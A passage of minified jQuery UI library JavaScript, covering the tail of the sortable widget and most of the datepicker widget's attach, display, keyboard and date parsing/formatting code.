e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,n,s=this.options;"parent"===s.containment&&(s.containment=this.helper[0].parentNode),("document"===s.containment||"window"===s.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===s.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===s.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(s.containment)||(e=t(s.containment)[0],i=t(s.containment).offset(),n="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var n="absolute"===e?1:-1,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(s[0].tagName);return{top:i.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop())*n,left:i.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())*n}},_generatePosition:function(e){var i,n,s=this.options,o=e.pageX,r=e.pageY,a="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(a[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),s.grid&&(i=this.originalPageY+Math.round((r-this.originalPageY)/s.grid[1])*s.grid[1],r=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-s.grid[1]:i+s.grid[1]:i,n=this.originalPageX+Math.round((o-this.originalPageX)/s.grid[0])*s.grid[0],o=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-s.grid[0]:n+s.grid[0]:n)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:a.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:a.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(t,e){function i(t,e,i){return function(n){i._trigger(t,n,e._uiHash(e))}}this.reverting=!1;var n,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(n in this._storedCSS)("auto"===this._storedCSS[n]||"static"===this._storedCSS[n])&&(this._storedCSS[n]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),n=this.containers.length-1;n>=0;n--)e||s.push(i("deactivate",this,this.containers[n])),this.containers[n].containerCache.over&&(s.push(i("out",this,this.containers[n])),this.containers[n].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(n=0;s.length>n;n++)s[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===t.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.extend(t.ui,{datepicker:{version:"1.12.1"}}),t.extend(i.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return o(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var n,s,o;s="div"===(n=e.nodeName.toLowerCase())||"span"===n,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(o=this._newInst(t(e),s)).settings=t.extend({},i||{}),"input"===n?this._connectDatepicker(e,o):s&&this._inlineDatepicker(e,o)},_newInst:function(e,i){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var n=t(e);i.append=t([]),i.trigger=t([]),n.hasClass(this.markerClassName)||(this._attachments(n,i),n.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var n,s,o,r=this._get(i,"appendText"),a=this._get(i,"isRTL");i.append&&i.append.remove(),r&&(i.append=t("<span class='"+this._appendClass+"'>"+r+"</span>"),e[a?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),("focus"===(n=this._get(i,"showOn"))||"both"===n)&&e.on("focus",this._showDatepicker),("button"===n||"both"===n)&&(s=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:s,title:s}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:s,title:s}):s)),e[a?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,n,s,o=new Date(2009,11,20),r=this._get(t,"dateFormat");r.match(/[DM]/)&&(e=function(t){for(i=0,n=0,s=0;t.length>s;s++)t[s].length>i&&(i=t[s].length,n=s);return n},o.setMonth(e(this._get(t,r.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var n=t(e);n.hasClass(this.markerClassName)||(n.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,n,s,r){var a,l,u,d,c,h=this._dialogInst;return h||(this.uuid+=1,a="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+a+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),(h=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},t.data(this._dialogInput[0],"datepicker",h)),o(h.settings,s||{}),i=i&&i.constructor===Date?this._formatDate(h,i):i,this._dialogInput.val(i),this._pos=r?r.length?r:[r.pageX,r.pageY]:null,this._pos||(l=document.documentElement.clientWidth,u=document.documentElement.clientHeight,d=document.documentElement.scrollLeft||document.body.scrollLeft,c=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+d,u/2-150+c]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=n,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(e){var i,n=t(e),s=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(s.append.remove(),s.trigger.remove(),n.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&n.removeClass(this.markerClassName).empty(),u===s&&(u=null))},_enableDatepicker:function(e){var i,n,s=t(e),o=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&((n=s.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,n,s=t(e),o=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&((n=s.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,n){var s,r,a,l,u=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):u?"all"===i?t.extend({},u.settings):this._get(u,i):null:(s=i||{},"string"==typeof i&&((s={})[i]=n),void(u&&(this._curInst===u&&this._hideDatepicker(),r=this._getDateDatepicker(e,!0),a=this._getMinMaxDate(u,"min"),l=this._getMinMaxDate(u,"max"),o(u.settings,s),null!==a&&void 0!==s.dateFormat&&void 0===s.minDate&&(u.settings.minDate=this._formatDate(u,a)),null!==l&&void 0!==s.dateFormat&&void 0===s.maxDate&&(u.settings.maxDate=this._formatDate(u,l)),"disabled"in s&&(s.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),u),this._autoSize(u),this._setDate(u,r),this._updateAlternate(u),this._updateDatepicker(u))))},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,n,s,o=t.datepicker._getInst(e.target),r=!0,a=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),r=!1;break;case 13:return(s=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv))[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,s[0]),(i=t.datepicker._get(o,"onSelect"))?(n=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[n,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,n,s=t.datepicker._getInst(e.target);return t.datepicker._get(s,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(s,"dateFormat")),n=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">n||!i||i.indexOf(n)>-1):void 0},_doKeyUp:function(e){var i=t.datepicker._getInst(e.target);if(i.input.val()!==i.lastVal)try{t.datepicker.parseDate(t.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,t.datepicker._getFormatConfig(i))&&(t.datepicker._setDateFromField(i),t.datepicker._updateAlternate(i),t.datepicker._updateDatepicker(i))}catch(s){}return!0},_showDatepicker:function(i){var n,s,r,a,l,u,d;("input"!==(i=i.target||i).nodeName.toLowerCase()&&(i=t("input",i.parentNode)[0]),t.datepicker._isDisabledDatepicker(i)||t.datepicker._lastInput===i)||(n=t.datepicker._getInst(i),t.datepicker._curInst&&t.datepicker._curInst!==n&&(t.datepicker._curInst.dpDiv.stop(!0,!0),n&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),!1!==(r=(s=t.datepicker._get(n,"beforeShow"))?s.apply(i,[i,n]):{})&&(o(n.settings,r),n.lastVal=null,t.datepicker._lastInput=i,t.datepicker._setDateFromField(n),t.datepicker._inDialog&&(i.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(i),t.datepicker._pos[1]+=i.offsetHeight),a=!1,t(i).parents().each(function(){return!(a|="fixed"===t(this).css("position"))}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,n.dpDiv.empty(),n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(n),l=t.datepicker._checkOffset(n,l,a),n.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":a?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),n.inline||(u=t.datepicker._get(n,"showAnim"),d=t.datepicker._get(n,"duration"),n.dpDiv.css("z-index",e(t(i))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[u]?n.dpDiv.show(u,t.datepicker._get(n,"showOptions"),d):n.dpDiv[u||"show"](u?d:null),t.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),t.datepicker._curInst=n)))},_updateDatepicker:function(e){this.maxRows=4,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,n=this._getNumberOfMonths(e),o=n[1],r=17,a=e.dpDiv.find("."+this._dayOverClass+" a");a.length>0&&s.apply(a.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),o>1&&e.dpDiv.addClass("ui-datepicker-multi-"+o).css("width",r*o+"em"),e.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,n){var s=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(n?0:t(document).scrollLeft()),u=document.documentElement.clientHeight+(n?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?s-r:0,i.left-=n&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=n&&i.top===e.input.offset().top+a?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+s>l&&l>s?Math.abs(i.left+s-l):0),i.top-=Math.min(i.top,i.top+o>u&&u>o?Math.abs(o+a):0),i},_findPos:function(e){for(var i,n=this._getInst(e),s=this._get(n,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[s?"previousSibling":"nextSibling"];return[(i=t(e).offset()).left,i.top]},_hideDatepicker:function(e){var i,n,s,o,r=this._curInst;!r||e&&r!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(r,"showAnim"),n=this._get(r,"duration"),s=function(){t.datepicker._tidyDialog(r)},t.effects&&(t.effects.effect[i]||t.effects[i])?r.dpDiv.hide(i,t.datepicker._get(r,"showOptions"),n,s):r.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1,(o=this._get(r,"onClose"))&&o.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),n=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==n)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,n){var s=t(e),o=this._getInst(s[0]);this._isDisabledDatepicker(s[0])||(this._adjustInstDate(o,i+("M"===n?this._get(o,"showCurrentAtPos"):0),n),this._updateDatepicker(o))},_gotoToday:function(e){var i,n=t(e),s=this._getInst(n[0]);this._get(s,"gotoCurrent")&&s.currentDay?(s.selectedDay=s.currentDay,s.drawMonth=s.selectedMonth=s.currentMonth,s.drawYear=s.selectedYear=s.currentYear):(i=new Date,s.selectedDay=i.getDate(),s.drawMonth=s.selectedMonth=i.getMonth(),s.drawYear=s.selectedYear=i.getFullYear()),this._notifyChange(s),this._adjustDate(n)},_selectMonthYear:function(e,i,n){var s=t(e),o=this._getInst(s[0]);o["selected"+("M"===n?"Month":"Year")]=o["draw"+("M"===n?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(s)},_selectDay:function(e,i,n,s){var o,r=t(e);t(s).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((o=this._getInst(r[0])).selectedDay=o.currentDay=t("a",s).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=n,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var n,s=t(e),o=this._getInst(s[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),(n=this._get(o,"onSelect"))?n.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,n,s,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),n=this._getDate(e),s=this.formatDate(i,n,this._getFormatConfig(e)),t(o).val(s))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,n){if(null==e||null==i)throw"Invalid arguments";if(""===(i="object"==typeof i?""+i:i+""))return null;var s,o,r,a,l=0,u=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,d="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),c=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,h=(n?n.dayNames:null)||this._defaults.dayNames,p=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,f=(n?n.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,y=-1,w=!1,b=function(t){var i=e.length>s+1&&e.charAt(s+1)===t;return i&&s++,i},k=function(t){var e=b(t),n="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,s=RegExp("^\\d{"+("y"===t?n:1)+","+n+"}"),o=i.substring(l).match(s);if(!o)throw"Missing number at position "+l;return l+=o[0].length,parseInt(o[0],10)},_=function(e,n,s){var o=-1,r=t.map(b(e)?s:n,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(r,function(t,e){var n=e[1];return i.substr(l,n.length).toLowerCase()===n.toLowerCase()?(o=e[0],l+=n.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(s))throw"Unexpected literal at position "+l;l++};for(s=0;e.length>s;s++)if(w)"'"!==e.charAt(s)||b("'")?x():w=!1;else switch(e.charAt(s)){case"d":v=k("d");break;case"D":_("D",c,h);break;case"o":y=k("o");break;case"m":g=k("m");break;case"M":g=_("M",p,f);break;case"y":m=k("y");break;case"@":m=(a=new Date(k("@"))).getFullYear(),g=a.getMonth()+1,v=a.getDate();break;case"!":m=(a=new Date((k("!")-this._ticksTo1970)/1e4)).getFullYear(),g=a.getMonth()+1,v=a.getDate();break;case"'":b("'")?x():w=!0;break;default:x()}if(i.length>l&&(r=i.substr(l),!/^\s+/.test(r)))throw"Extra/unparsed characters found in date: "+r;if(-1===m?m=(new Date).getFullYear():100>m&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d>=m?0:-100)),y>-1)for(g=1,v=y;!((o=this._getDaysInMonth(m,g-1))>=v);)g++,v-=o;if((a=this._daylightSavingAdjust(new Date(m,g-1,v))).getFullYear()!==m||a.getMonth()+1!==g||a.getDate()!==v)throw"Invalid date";return a},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var n,s=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,r=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,a=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>n+1&&t.charAt(n+1)===e;return i&&n++,i},u=function(t,e,i){var n=""+e;if(l(t))for(;i>n.length;)n="0"+n;return n},d=function(t,e,i,n){return l(t)?n[e]:i[e]},c="",h=!1;if(e)for(n=0;t.length>n;n++)if(h)"'"!==t.charAt(n)||l("'")?c+=t.charAt(n):h=!1;else switch(t.charAt(n)){case"d":c+=u("d",e.getDate(),2);break;case"D":c+=d("D",e.getDay(),s,o);break;case"o":c+=u("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":c+=u("m",e.getMonth()+1,2);break;case"M":c+=d("M",e.getMonth(),r,a);break;case"y":c+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":c+=e.getTime();break;case"!":c+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?c+="'":h=!0;break;default:c+=t.charAt(n)}return c},_possibleChars:function(t){var e,i="",n=!1,s=function(i){var n=t.length>e+1&&t.charAt(e+1)===i;return n&&e++,n};for(e=0;t.length>e;e++)if(n)"'"!==t.charAt(e)||s("'")?i+=t.charAt(e):n=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":s("'")?i+="'":n=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),n=t.lastVal=t.input?t.input.val():null,s=this._getDefaultDate(t),o=s,r=this._getFormatConfig(t);try{o=this.parseDate(i,n,r)||s}catch(a){n=e?"":n}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=n?o.getDate():0,t.currentMonth=n?o.getMonth():0,t.currentYear=n?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,n){var s=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=null==i||""===i?n:"string"==typeof i?function(i){try{return 